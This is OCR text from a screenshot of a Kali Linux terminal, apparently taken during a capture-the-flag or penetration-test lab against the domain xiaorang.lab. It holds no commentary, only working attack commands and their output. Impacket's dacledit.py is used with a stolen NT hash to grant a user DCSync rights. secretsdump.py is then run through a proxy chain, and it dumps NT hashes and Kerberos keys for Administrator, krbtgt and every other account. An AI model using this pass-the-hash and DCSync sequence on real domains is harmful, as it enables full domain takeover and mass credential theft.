 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 3 20:39
dog@kali: ~/桌面/cqyj/examples
文件 动作 编辑 查看 帮助
└─$ proxychains4 python dacledit.py xiaorang.lab/chenglei -hashes :0c00801c30594a1b8eaa889d237c5382 -action write -rights DCSync -principal chenglei -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.13.6
┌──(dog㉿kali)-[~/桌面/cqyj/examples]
└─$ proxychains4 python3 secretsdump.py xiaorang.lab/chenglei:Xt61f3LBhg1@172.22.13.6 -just-dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.13.6:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.13.6:135 ... OK
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.13.6:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6341235defdaed66fb7b682665752c9a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cb976ec1a1bf8a14a15142c6fecc540e:::
zhangwen:1104:aad3b435b51404eeaad3b435b51404ee:fa7d776fdfc82d3f43c9d8b7f5312d77:::
chenglei:1105:aad3b435b51404eeaad3b435b51404ee:0c00801c30594a1b8eaa889d237c5382:::
zhangtao:1106:aad3b435b51404eeaad3b435b51404ee:e786c4a4987ced162c496d0519496729:::
WIN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:7c204fdac3d2fe988a6c89b505fab6c2:::
WIN-HAUWOLAO$:1103:aad3b435b51404eeaad3b435b51404ee:bf8c5e10c1c0b5a990e88a3b52284dc7:::
TEST$:1108:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:d0f9c9b1bea5b90f9547952d2009bda6e1aab23ff2862bf9afb2be793709f0cd
Administrator:aes128-cts-hmac-sha1-96:afeaadd6987386ed1e8938fb9e167e6c
Administrator:des-cbc-md5:cb584c08e308a4ae
krbtgt:aes256-cts-hmac-sha1-96:56a0d468a68b23e0a462a11fae4709219d8ce28566f887d0566b5fb145862c0e
krbtgt:aes128-cts-hmac-sha1-96:15c3c1ebfea73de067c2c5f003035461
krbtgt:des-cbc-md5:bacb5e91b90dc170
zhangwen:aes256-cts-hmac-sha1-96:3d4d2b2e0eeff33b266436b5aa072c0a093ff5363686b9ae6f3ddea983cf0fb9
zhangwen:aes128-cts-hmac-sha1-96:5cff9dbd3a669c4c630f91e2bc0cf283
zhangwen:des-cbc-md5:2fda52e026107901
chenglei:aes256-cts-hmac-sha1-96:34090e51af7f0e22f82d2f15fc888b92aafc121792c9ff13036caca6ac4a5007
chenglei:aes128-cts-hmac-sha1-96:e32fba2c54dd0b958e2469f98ab707c7
chenglei:des-cbc-md5:fb511592c2efb9ae
zhangtao:aes256-cts-hmac-sha1-96:15c000f75501dfbedc1edec8832c5104a8087345e757f768398024eb2d60d6d8
zhangtao:aes128-cts-hmac-sha1-96:3b227fa34d469042c3b42188357c3f69
zhangtao:des-cbc-md5:85f4084aec922c25
WIN-DC$:aes256-cts-hmac-sha1-96:6eb8973fe33a18c6a59f1d13064a876c7412158927b6432c8999118138c76793
WIN-DC$:aes128-cts-hmac-sha1-96:166f43babeafb12d2c04996132cc3681
WIN-DC$:des-cbc-md5:2aef57080ee349f1
WIN-HAUWOLAO$:aes256-cts-hmac-sha1-96:610797637c180f0ea3dd1c0f9f80781bdf54d1bfc37a371deb0f72fe1f983765
WIN-HAUWOLAO$:aes128-cts-hmac-sha1-96:b753fbc06ccc126ead6a340411a7a240
WIN-HAUWOLAO$:des-cbc-md5:54e501e3c2e3eabc
TEST$:aes256-cts-hmac-sha1-96:faca030050b590ced6935b5086a871613fcbce460d41e8a5aa36277e8427948a
TEST$:aes128-cts-hmac-sha1-96:16b80de917e2a98a68ca94470e0d7b13
TEST$:des-cbc-md5:1f1ce6d60b0d9210
[*] Cleaning up...
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。